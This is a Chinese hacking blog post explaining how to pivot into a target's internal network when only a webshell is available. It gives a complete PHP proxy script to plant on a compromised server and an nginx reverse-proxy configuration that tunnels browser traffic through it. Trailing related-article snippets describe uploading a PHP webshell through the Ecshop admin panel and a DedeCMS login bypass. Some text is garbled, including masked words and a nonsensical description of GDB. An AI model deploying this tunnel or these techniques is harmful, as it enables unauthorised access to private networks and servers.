只有webshell,一样可以做 *** ,如何使用脚本程序做 ***

有时候要 *** 进内网,但是服务器没有外网端口,也没法执行命令反弹lcx什么的,也没有提权什么什么的,只有一个webshell,这个时候就比较蛋疼了。

鄙人不才,写了一个比较山寨的php+nginx反向 *** ,可以比较容易的实现这个功能。

架设起来也算是比较方便了。就把这个用webshell也好,上传漏洞也好,甩到对方服务器上。

然后配置一下本地的nginx,做一个反向 *** +rewrite就OK。

先看代码

proxy.php

<?php

if(!isset($_GET['url'])){

exit(0);

}

$ch = curl_init();

$url=$_GET['url'];

if(strstr($url,'?')){

$url.='&';

}

else{

$url.='?';

}

unset($_GET['url']);

foreach($_GET as $Key=>$Val){

if(get_magic_quotes_gpc()){

$Val=stripslashes($Val);

}

$url=$url.'&'.$Key.'='.urlencode($Val);

}

$cookie='';

foreach($_COOKIE as $Key=>$Val){

if(get_magic_quotes_gpc()){

$Val=stripslashes($Val);

}

$cookie=$cookie.$Key.'='.urlencode($Val).'; ';

}

if($_SERVER['REQUEST_METHOD']=="POST"){

curl_setopt($ch, CURLOPT_POST, 1);

$post_data='';

foreach($_POST as $Key=>$Val){

if(get_magic_quotes_gpc()){

$Val=stripslashes($Val);

}

$post_data=$post_data.'&'.$Key.'='.urlencode($Val);

}

curl_setopt($ch, CURLOPT_POSTFIELDS, $post_data);

}

curl_setopt($ch, CURLOPT_URL, $url);

curl_setopt($ch, CURLOPT_USERAGENT, $_SERVER['HTTP_USER_AGENT']);

curl_setopt($ch, CURLOPT_COOKIE, $cookie);

curl_setopt($ch, CURLOPT_HEADER, TRUE);

curl_setopt($ch, CURLOPT_NOBODY, FALSE);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);

if(isset($_SERVER['HTTP_REFERER'])){

curl_setopt($ch, CURLOPT_REFERER, $_SERVER['HTTP_REFERER']);

}

$Response=curl_exec($ch);

if(!$Response){

curl_close($ch);

exit(0);

}

$HttpStatus=curl_getinfo($ch,CURLINFO_HTTP_CODE);

$Header=substr($Response,0,curl_getinfo($ch, CURLINFO_HEADER_SIZE));

$Body=substr($Response,curl_getinfo($ch, CURLINFO_HEADER_SIZE));

$Headers=split("\r\n",$Header);

foreach($Headers as $ThusHead){

if($ThusHead == 'Transfer-Encoding: chunked' || strstr($ThusHead,'Content-Length')!==false){

continue;

}

header($ThusHead,FALSE);

}

echo $Body;

curl_close($ch);

?>

代码很简单,也有一些简单的小bug,不知各位看官看出来没有,我也懒得去修改了。

另外就是:

1. 这个 *** 只支持基本的GET/POST并不支持上传文件,有兴趣的可以自己看看,搞搞,搞完发出来,造福大家

2. 这个 *** 在转发post请求的时候,用的并不是www-url-encode,所以,也许会有的程序识别不正常

然后在本地的nginx里面新加一个配置

# proxy webshell

server {

listen 这里写监听端口;

location ~ () {

proxy_pass http://webshell的IP/文件/存放/目录/proxy.php?url=http://$host/$request_uri;

proxy_set_header Host "访问webshell用域名";

}

}

然后重新加载一下nginx配置,配置浏览器使用nginx监听的端口做为 *** ,就可以使了。



给个效果图。

相关文章

GDB或GNUProject程序调试

什么叫GDB? GDB或GNU Project程序调试是一种网络信息安全数据加密/黑客工具,容许客户在运作时在网络技术应用程序流程或程序流程(手机软件)中开展财务审计和发觉。GDB针对开发者或程序猿...



Ecshop后台拿shell方法(版本自测)

方法一、 进后台-订单管理-订单打印-选择插入/编辑图片,然后弹出一个对话框,选择链接菜单-浏览服务器,左上角上传类型选择media,然后就可以直接上传php小马。文件路径是:/images...

做为当下最时兴、位居注册量前三的小视频程序运行

做为当下最时兴、位居注册量前三的小视频程序运行抖音国际版“TikTok”前不久被非洲捷邦手机软件高新科技(Cross Poin...

Charles-yeshen

Charles的应用,我也已不多讲过,通俗化的讲:Charles便是一款抓包软件。 能够参照Charles抓包软件剖析实例教程: https://www.fujieace.com/hacker/ch...

织梦网dedecms 0day

把以下代码中的:validate=dcug 改为当前的验证码,即可直接进入网站后台,此漏洞的前提是必须得到后台路径才能实现。 http://www.123.com/织梦网站后台/login....

Discuz! X3.1 刷分系列漏洞

在完成任务时(home.php?mod=draw&do=view&id=xx),任务先前的状态缺少判断 完成任务的链接形如: home.php?mod=draw&...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!